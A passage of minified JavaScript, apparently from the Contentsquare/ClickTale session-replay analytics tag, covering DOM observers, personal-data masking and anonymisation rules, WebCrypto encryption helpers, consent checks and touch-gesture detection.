s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{Et.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{q(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Lc(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,tt([I()],n.prototype,"observe",null),tt([I()],n.prototype,"disconnect",null),n})(),nr;function kt(s){if(nr||(nr=document.createElement("div")),!(!!s&&A(s)))return it.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Xt.call(nr,s),!0}catch{return it.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function Ks(s,n){if(ba)return ba.call(s,n);let t=s;do{if(Xt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&t.nodeType===1);return null}var ue=(()=>{class s{get selectors(){return this.ze===""?null:this.ze}constructor(t,e={closest:!1}){this.A=t,this.Tt=e,this.ze="",this.ir=new xi,this.Oo=Is(i=>{if(this.ze==="")return;let r=[];for(let o of ao(i,c=>c.addedNodes)){if(!(Id(o)||this.Tt.closest&&_n(o)))continue;let c=this.Tt.closest?this.pE(o,this.ze):this.findMatchingElements(o,this.ze);va(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.fE=(i,r)=>{if(this.ze===""||r!=="added")return;let o=this.findMatchingElements(i,this.ze);o.length&&this.A(o,"added")},this.G=new re(this.Oo,this.fE)}observe(t){this.ze===""?this.G.observe():this.ze+=",",this.ze+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let r=this.findMatchingElements(i,t);va(r,e)}e.length&&(q(e,i=>{this.ir.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Oo(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.ir.clear(),this.ze=""}pE(t,e){let i=[];if(_n(t)){if(t.parentElement){let r=Ks(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.ir.has(r)===!1)}else{if(_e(t)){let r=Ks(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.ir.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=hs(window.csquerySelectorAll[t.nodeType].call(t,e));return dt(t)&&Xt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.ir.has(r)===!1)}}return tt([I()],s.prototype,"observe",null),tt([I()],s.prototype,"disconnect",null),tt([St("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})();function Cf(s){let n=null;return t=>t?n=t:n||(n=s())}var Vs=Cf(()=>new WeakMap),pn=(()=>{let s;return function(n){function t(c){return Vs().get(c)}n.getAll=t;function e(c,l){var h;return(h=Vs().get(c))===null||h===void 0?void 0:h[l]}n.get=e;function i(c,l,h){let f=Vs().get(c);f||Vs().set(c,f={}),f[l]=h}n.set=i;function r(c,l){let h=Vs().get(c);h&&delete h[l]}n.remove=r;function o(){Vs(new WeakMap)}n.reset=o}(s||(s={})),s})(),st=(()=>{let s;return function(n){function t(l,h,f){var d;if(typeof Node!="undefined"&&l instanceof Node)pn.set(l,h,f);else{let E=l;(d=E.props)!==null&&d!==void 0||(E.props={}),E.props[h]=f}}n.setProperty=t;function e(l,h){var f;return typeof Node!="undefined"&&l instanceof Node?pn.get(l,h):(f=l.props)===null||f===void 0?void 0:f[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?pn.getAll(l):l.props}n.getProperties=i;function r(l,h){let f=null;return o(l,(d,E,m)=>h(d)&&(f=d)&&!!m()),f}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,f){let d=!1;if(f(l,h,()=>d=!0),d)return;let m=l.shadowRoot;m&&c(m,l,f);let S=l.children;if(S!=null&&S.length){for(let O of S)if(O&&(c(O,l,f),d))break}}}(s||(s={})),s})(),oe=(()=>{class s{constructor(){this.ce=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:C.now(),t.timestamp==null&&(t.timestamp=C.now()),csArray.prototype.forEach.call(this.ce,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.ce=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.ce,t),()=>{let e=csArray.prototype.indexOf.call(this.ce,t);csArray.prototype.splice.call(this.ce,e,1)}}}return s})(),It=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),D=(()=>{let s;return function(n){let t;(function(v){v[v.NotMasked=0]="NotMasked",v[v.Parent=1]="Parent",v[v.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(v){return Ue(v)&&"Attributes"in v&&"PIISelectors"in v?v.Attributes instanceof Array&&v.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(v){if(!Ue(v)||v===null)throw new It("setPIISelectors");return"Attributes"in v||(v.Attributes=[]),"PIISelectors"in v||(v.PIISelectors=[]),v}n.sanitizeSelectorUserInput=i;function r(v){var w;return(w=st.getProperty(v,n.maskedProp))!==null&&w!==void 0?w:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(v){var w;return(w=st.getProperty(v,n.maskedAttributeProp))!==null&&w!==void 0?w:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(v){let w=st.getProperty(v,n.maskedProp);return(w==null?void 0:w.state)===t.Parent}n.isMaskedElement=c;function l(v){let w=st.getProperty(v,n.maskedProp);return(w==null?void 0:w.state)===t.Child}n.isMaskedElementChild=l;function h(v,w){let N=st.getProperty(v,n.maskedAttributeProp);return((N==null?void 0:N.attributes)==null?void 0:csArray.prototype.indexOf.call(N==null?void 0:N.attributes,w))>-1}n.isMaskedAttribute=h;function f(v,w){st.setProperty(v,n.maskedProp,w)}n.setMaskedElementProperty=f;function d(v){st.setProperty(v,n.maskedProp,void 0)}n.unsetMaskedElementProperty=d;function E(v,w){st.setProperty(v,n.maskedAttributeProp,w)}n.setMaskedAttributeProperty=E;function m(v,w){let N=csArray.prototype.filter.call(v.PIISelectors,B=>kt(B));w.elementSelector.length>0&&csArray.prototype.push.call(N,...csString.prototype.split.call(w.elementSelector,","));let k=M([...N]),T={elementSelector:csArray.prototype.join.call(k,","),attrSelector:w.attrSelector,attrSelectors:w.attrSelectors};return csArray.prototype.forEach.call(v.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&kt(B.selector)&&!S(T.attrSelectors,B)&&csArray.prototype.push.call(T.attrSelectors,B)}),T.attrSelector=O(T.attrSelectors),T}n.getComputedSelectorSettings=m;function S(v,w){return csArray.prototype.some.call(v,N=>N.selector===w.selector&&N.attrName===w.attrName)}function O(v){let w="";return csArray.prototype.forEach.call(v,N=>{let k=csString.prototype.split.call(N.selector,",");csArray.prototype.forEach.call(k,T=>{kt(T)&&(w&&(w+=","),w+=T)})}),w}function M(v){if(v.length<=1)return v;let w=[];for(let N of v){let k=csString.prototype.split.call(N,",");for(let T of k)csArray.prototype.indexOf.call(w,T)===-1&&csArray.prototype.push.call(w,T)}return w}}(s||(s={})),s})(),If=(()=>{class s extends oe{constructor(t){super(),this.B=null,this.Mo=null,this.D=null,this.js=null,this.Vd=["value","checked","src","data","alt"],this.ko={state:D.MaskedElementState.Child},this.gE=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||dt(o)&&this.jd(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];ot.isConnected(o)||this.Hd(o)}}},this.mE=t}setMaskedElementSettings(t){this.Ss=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Ss||(it.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Ss={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Ss;(t=this.js)!==null&&t!==void 0||(this.js=this.yE()),o.length!==0&&((e=this.B)!==null&&e!==void 0||(this.B=this.EE()),this.B.observe(o)),c.length!==0&&((i=this.Mo)!==null&&i!==void 0||(this.Mo=this.SE(l)),this.Mo.observe(c)),(r=this.D)!==null&&r!==void 0||(this.D=new re(this.gE,(h,f)=>f==="added"&&this.vE(h))),this.D.observe(),csSetTimeout(this.mE)}onStop(){var t,e,i;this.B&&(this.Hd(document),this.B.disconnect()),(t=this.Mo)===null||t===void 0||t.disconnect(),(e=this.D)===null||e===void 0||e.disconnect(),(i=this.js)===null||i===void 0||i.disconnect()}yE(){return window.ResizeObserver?new ResizeObserver(t=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})}):null}EE(){return new ue(t=>{csArray.prototype.forEach.call(t,e=>{this.wE(e)?this.jd(e):(this._E(e),this.bE(e))})})}SE(t){return new ue(e=>{csArray.prototype.forEach.call(e,i=>this.TE(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:rt(t.target),width:e.width,height:e.height})}bE(t){!this.js||!dt(t)||Mi(t)||this.js.observe(t)}wE(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):bi(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}vE(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.ko)}Hd(t){zt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}_E(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.AE(t),zt(t).visitAll(r=>r!=t&&D.setMaskedElementProperty(r,this.ko))}jd(t){D.setMaskedElementProperty(t,this.ko),zt(t).visitAll(e=>e!=t&&D.setMaskedElementProperty(e,this.ko))}AE(t){var e;let i=(e=st.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Vd.length;r+=1){let o=this.Vd[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}TE(t,e){var i;let r=(i=st.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Xt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return ne([I()],s.prototype,"resizeObserverCallback",null),s})(),ye=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return st.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){st.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){st.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),Pf=(()=>{class s{constructor(){this.Uc=0,this.U=!1,this.Bd="data-cs-capture",this.Hs=t=>{for(let e of t){if(ye.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ye.isWhitelistedElement(r)||dt(r)&&this.Fd(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];ot.isConnected(r)||this.$d(r)}}}}start(){this.Uc++,!this.U&&(this.U=!0,this.RE())}RE(){this.B||(this.B=new ue(e=>q(e,i=>this.Fd(i))));let t=this.Vc?`[${this.Bd}], ${this.Vc}`:`[${this.Bd}]`;this.B.observe(t),this.D||(this.D=new re(this.Hs,(e,i)=>i==="added"&&this.CE(e))),this.D.observe()}stop(){this.U&&(this.Uc--,this.Uc===0&&(this.U=!1,this.IE()))}IE(){this.B&&(this.$d(document),this.B.disconnect()),this.D&&this.D.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(kt(t))this.Vc=t;else if(e)throw new It("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Vc}Fd(t){zt(t).visitAll(e=>{ye.whitelistElement(e)})}CE(t){ye.isWhitelistedElement(t.host)&&ye.whitelistElement(t)}$d(t){zt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ye.removeWhitelistElement(i)})}}return s})(),De=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){return st.getProperty(r,n.EDITABLE_NODE_PROP)===!0}n.isEditableNode=t;function e(r){st.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){st.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),Of=(()=>{class s{constructor(){this.B=null,this.D=null,this.U=!1,this.Hs=t=>{for(let e of t)if(De.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!De.isEditableNode(r)){if(_n(r)||Ed(r)){De.markEditableNode(r);continue}dt(r)&&this.zd(r)}}}}start(){this.U||(this.U=!0,this.B=new ue(t=>q(t,e=>{this.zd(e)})),this.B.observe("[contenteditable]"),this.D=new re(this.Hs,(t,e)=>e==="added"&&this.PE(t)),this.D.observe())}stop(){var t,e;this.U&&(this.U=!1,(t=this.B)===null||t===void 0||t.disconnect(),this.B=null,(e=this.D)===null||e===void 0||e.disconnect(),this.D=null)}zd(t){zt(t).visitAll(e=>{De.markEditableNode(e)})}PE(t){De.isEditableNode(t.host)&&De.markEditableNode(t)}}return s})(),ml=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return st.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){st.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){st.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})();var Nf="spki",La="RSA-OAEP",Mf="SHA-256",Ua="AES-CTR",kf="SHA-1",Va=190,cs=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=Z.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function f(){var k,T;return((T=(k=Z.self.crypto)===null||k===void 0?void 0:k.subtle)===null||T===void 0?void 0:T.encrypt)!=null&&Z.self.CryptoKey!=null}n.isSupported=f;async function d(k){r=n.crypto.importKey(Nf,io(k),{name:La,hash:Mf},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||it.warn(`Fail to import public key '${k}'`)}n.importKey=d;async function E(k){if(!f()||e)return null;await r;let T=Mn(k);T.byteLength>Va&&(T=T.slice(0,Va));try{let B=await n.crypto.encrypt({name:La},i,T);return da(B)}catch{return null}}n.asymmetricEncrypt=E;async function m(k,T){if(!f()||e)return null;let B={counter:T.initializationVector,name:Ua,length:64},et=o.encode(k);try{let at=await n.crypto.encrypt(B,T.cryptoKey,et);return da(at)}catch{return null}}n.symmetricEncrypt=m;async function S(k){let T=await O(k);if(!T)throw new Error("Export secret failed");let B=await E(T);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=S;async function O(k){var T;if(!f())return null;try{return(T=(await n.crypto.exportKey("jwk",k)).k)!==null&&T!==void 0?T:null}catch{return null}}async function M(){if(!f()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:Ua,length:128},!0,["encrypt","decrypt"]),initializationVector:Z.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=M;function v(k){c=k}n.setDigestSalt=v;async function w(k){k=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(k)),c&&(k=`${k}:${c}`);let T=o.encode(k);try{let B=await n.crypto.digest(kf,T);return Sn(B)}catch{return null}}n.digest=w;function N(){return Z.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=N}(s||(s={})),s})(),Me=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Je=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),ys=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),wo=(()=>{class s{constructor(){this.Hc=[]}setRegexRules(t){this.Hc=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.NE(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.Hc,e=>this.qd(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.Hc,e=>this.qd(t,e)),e=>e.ruleInput)}qd(t,e){var i,r;let o=this.ME(t,e);return!this.kE(e)||!this.DE(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}kE(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}DE(t){let e=t.samplingRate!==100,i=e&&bs.boolean(t.samplingRate);return!e||i}Do(t){return!At(t,"http://")&&!At(t,"https://")?`https://${t}`:t}ME(t,e){let i=Eo(this.Do(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}xo(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}NE(t){let e=null,i=!1;switch(t.operator){case Je.NOT_START:case Me.NOT_START:i=!0;case Je.START:case Me.START:e=new csRegExp(`^${t.value}`,this.xo(t));break;case Je.NOT_END:case Me.NOT_END:i=!0;case Je.END:case Me.END:e=new csRegExp(`${t.value}$`,this.xo(t));break;case Je.NOT_CONTAIN:case Me.NOT_CONTAIN:i=!0;case Je.CONTAIN:case Me.CONTAIN:case Me.REGEX:e=new csRegExp(`${t.value}`,this.xo(t));break;case Je.NOT_EXACT:case Me.NOT_EXACT:i=!0;case Je.EXACT:case Me.EXACT:e=new csRegExp(`^${t.value}$`,this.xo(t));break;default:it.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.Wd(t.startDate):void 0,o=t.endDate?this.Wd(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}Wd(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),Df=(()=>{class s{constructor(t,e,i,r){this.le=t,this.nr=e,this.rr=i,this.bt=r}init(){this.xE()}shouldMaskNonTextElements(){if(this.le.anonymisationMethod!==ys.replayRecordingMaskedUrlRegexRules)return!1;if(this.le.isSMB)return this.shouldUseAnonymization();let t=this.rr.getMatchingRules(this.nr.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.bt&&!this.bt.isReplayUnanonymizedAllowedByConsent()){switch(this.le.anonymisationMethod){case null:case ys.replayRecordingUnmaskedUrlRegex:return!(this.le.replayRecordingUnmaskedUrlRegex&&this.le.replayRecordingUnmaskedUrlRegex.test(this.nr.getAnonymizedUrl()));case ys.replayRecordingUnmaskedUrlRegexRules:return!this.rr.evaluateUrl(this.nr.getAnonymizedUrl())}return!0}else{switch(this.le.anonymisationMethod){case null:case ys.replayRecordingMaskedUrlRegex:return!!(this.le.replayRecordingMaskedUrlRegex&&this.le.replayRecordingMaskedUrlRegex.test(this.nr.getAnonymizedUrl()));case ys.replayRecordingMaskedUrlRegexRules:return this.rr.evaluateUrl(this.nr.getAnonymizedUrl())}return!1}}xE(){this.le.anonymisationMethod===ys.replayRecordingMaskedUrlRegexRules&&this.le.replayRecordingMaskedUrlRegexRules?this.rr.setRegexRules(this.le.replayRecordingMaskedUrlRegexRules):this.le.anonymisationMethod===ys.replayRecordingUnmaskedUrlRegexRules&&this.le.replayRecordingUnmaskedUrlRegexRules&&this.rr.setRegexRules(this.le.replayRecordingUnmaskedUrlRegexRules)}}return s})();function xf(s){return s.nodeType===1}function Ct(s){let n=csEventtarget.apply(s);return n&&xf(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Lf(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Uf(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Ct(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Tt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),sn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),Vf=(()=>{class s{compute(t,e){let i=this.Bs(e.x)-this.Bs(t.x),r=this.Bs(e.y)-this.Bs(t.y),o=e.time-t.time;return{duration:o,distance:this.Yd(i,r),direction:this.LE(i,r),velocity:this.UE(i,r,o)}}computePinchMetrics(t,e){let i=this.Bs(e.x)-this.Bs(t.x),r=this.Bs(e.y)-this.Bs(t.y);return{duration:e.time-t.time,distance:this.Yd(i,r)}}getScale(t,e){return Math.abs(e/t-1)}Bs(t){return t/window.devicePixelRatio}Yd(t,e){return Math.round(Math.sqrt(t*t+e*e))}UE(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}LE(t,e){return Math.abs(t)>Math.abs(e)?t>0?sn.RIGHT:sn.LEFT:e>0?sn.DOWN:sn.UP}}return s})(),yl=typeof performance!="undefined"&&!!performance.now,ja=yl?()=>performance.now():()=>csDate.now(),jf=(()=>{var s;return yl?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),nn={now(){return Math.round(ja()+jf)},elapsed(){return ja()}};function Ha(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Hf=1e3,Bf=100,Ff=.1,Vr=(()=>{class s{constructor(){this.Bt={},this.Bc=()=>{},this.Lo=new Vf,this.Ce()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Bc=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.VE(t))return;this.jE(t)&&this.Ce();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:nn.now()};if(t.touches.length===1)this.Bt.startPinchTime=e.time,this.Bt.firstTouch=e;else if(t.touches.length===2&&(this.Bt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:nn.now()},this.Bt.firstTouch&&this.Bt.secondTouch)){let i=this.Lo.computePinchMetrics(this.Bt.firstTouch,this.Bt.secondTouch);this.tn=i.distance}csArray.prototype.push.call(this.or,e),this.Uo=Ct(t)}processActionMove(){this.Fc=!0}processActionUp(t){if(this.HE(t)){if(csArray.prototype.push.call(this.or,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:nn.now()}),this.BE(t)&&this.Bt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Bt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:nn.now()};this.Bt.firstTouch&&(this.Bt.firstTouch=e,this.Bt.secondTouch=i),this.FE(t)}this.tn||this.$E()&&this.zE(t)}}Ce(){this.or=[],this.Uo=null,this.Fc=!1,this.tn=null,this.ar=!0}zE(t){let e=this.Lo.compute(this.or[0],this.or[1]);this.ar=t.isTrusted;let i=this.Fc?this.GE(e):this.qE(e);if(this.WE(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Ha(r.pageX,1),i.pageY=Ha(r.pageY,1)}this.Bc(i,t)}FE(t){if(!(this.Bt.firstTouch&&this.Bt.secondTouch))return;let e=this.Lo.computePinchMetrics(this.Bt.firstTouch,this.Bt.secondTouch);this.ar=t.isTrusted;let i=this.YE(e);i&&this.Bc(i,t)}YE(t){return!this.tn||this.Lo.getScale(this.tn,t.distance)<Ff?void 0:{type:this.tn>t.distance?Tt.PINCH_IN:Tt.PINCH_OUT,target:this.Uo,distance:t.distance,isTrusted:this.ar}}GE(t){return{type:t.velocity<Bf?Tt.DRAG:Tt.FLICK,target:this.Uo,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.ar}}qE(t){return{type:t.duration<Hf?Tt.TAP:Tt.LONG_PRESS,target:this.Uo,isTrusted:this.ar}}WE(t,e){return t===Tt.TAP&&e&&e.length===1}jE(t){return t.touches.length===1}$E(){return this.or.length===2}VE(t){return t.touches.length>0}HE(t){return t.changedTouches.length>0}BE(t){return this.Fc&&!!this.tn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),_o=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),El=!0,fn=csSymbol("safe"),Ba=csSymbol("task");function gt(s,n=El){var t;(t=s[fn])!==null&&t!==void 0||(s[fn]=function(e){let i=arguments;Cs(()=>(e[Ba]=Zt,s.listener.apply(s.boundElement,i)),Te.EventListener,e[Ba])}),s.boundElement.addEventListener(s.type,s[fn],n)}function mt(s,n=El){s.boundElement.removeEventListener(s.type,s[fn],n)}var $f=(()=>{class s extends _o{constructor(t){super(),this.XE=t,this.Fs=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.cr=new Vr,this.cr.onGesture((e,i)=>this.$c(e,i))}$c(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.Fs,t=>gt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.Fs,t=>mt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.XE.tryToExecute("process gesture event",()=>{if(this.cr.isValidTouchEvent(t))switch(t.type){case"touchstart":this.cr.processActionDown(t);break;case"touchmove":this.cr.processActionMove();break;case"touchend":this.cr.processActionUp(t);break}})()}static isSwipe(t){return t.type===Tt.FLICK||t.type===Tt.DRAG}}return s})();var vt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})();var As;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(As||(As={}));function Sl(s){return s.tagDeploymentMode===As.DualCollectionReview||s.tagDeploymentMode===As.DualCollection}function zf(s){return Sl(s)||s.tagDeploymentMode===As.LoadClicktalePtc}var Fa=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function 